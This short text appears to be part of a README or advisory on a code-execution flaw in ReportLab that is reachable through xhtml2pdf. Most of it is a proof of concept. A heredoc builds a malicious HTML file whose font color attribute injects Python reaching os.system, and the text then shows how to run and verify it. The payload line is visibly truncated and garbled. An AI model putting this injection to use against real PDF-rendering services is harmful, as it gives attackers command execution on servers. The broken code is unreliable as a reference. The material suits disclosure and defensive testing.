 What Else?
A lot of apps and libraries use the Reportlab library for example xhtml2pdf utility function is vulnerable and can suffer
from code execution while transforming malicious HTML to pdf
cat >mallicious.html <<EOF
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited') for Word i
exploit
</font></para>
EOF
xhtml2pdf mallicious.html
ls -al /tmp/exploited